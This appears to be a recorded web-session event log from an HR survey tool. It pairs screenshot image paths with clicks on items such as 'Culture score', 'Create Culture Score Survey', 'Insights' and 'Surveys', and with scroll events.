 click on "Culture score" at bounding box center [283, 82]  scroll, scrollTop: 240, scrollLeft: 0, axis: vertical click on "eNPS ? 0   comments" at bounding box center [417, 465]  click  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Create Culture Score Survey" at bounding box center (432, 458)  click on "Insights" at bounding box center [103, 139]  click on "Surveys" at bounding box center [283, 120]  scroll, scrollTop: 450, scrollLeft: 0, axis: vertical  click on "10 %" at bounding box center (1087, 355) 